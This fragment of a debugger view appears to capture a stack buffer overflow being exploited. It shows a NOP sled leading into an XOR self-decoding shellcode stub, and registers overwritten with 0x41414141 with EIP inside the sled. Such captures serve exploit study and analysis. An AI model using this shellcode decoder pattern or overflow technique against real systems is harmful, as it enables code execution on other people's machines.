 eax b7d0:6a1a 90 nop
b7d0:6a1b 90 nop
b7d0:6a1c 90 nop
b7d0:6a1d 90 nop
b7d0:6a1e 90 nop
b7d0:6a1f 90 nop
b7d0:6a20 90 nop
b7d0:6a21 90 nop
b7d0:6a22 da d2 fcmovbe st(0), st(2)
b7d0:6a24 d9 74 24 f4 fnstenv dword [esp-0xc]
b7d0:6a28 bd 26 3a f4 4f mov ebp, 0x4ff43a26
b7d0:6a2d 5a pop edx
b7d0:6a2e 2b c9 sub ecx, ecx
b7d0:6a30 b1 12 mov cl, 0x12
b7d0:6a32 83 c2 04 add edx, 4
b7d0:6a35 31 6a 13 xor [edx+0x13], ebp
b7d0:6a38 03 4c 29 16 add ecx, [ecx+ebp+0x16]
b7d0:6a3c ba a1 96 21 a6 mov edx, 0xa62196a1
b7d0:6a41 92 xchg eax, edx
Registers
EAX b7d06a1a
ECX 00009090
EDX b7d07b36
EBX 41414141
ESP bffff110
EBP 41414141
ESI 41414141
EDI 41414141
EIP b7d06a1a
C 0 ES 007b (00000000)
P 0 CS 0073 (00000000)
A 1 SS 007b (00000000)
Z 0 DS 007b (00000000)
S 1 FS 0000 NULL
T 0 GS 0033 (b7d60700)
D 0
O 0
EFL 00000292 (NO,AE,NE,A,S,NP,L,LE)
ST0 empty 0.0
ST1 empty 0.0
Bookmarks Registers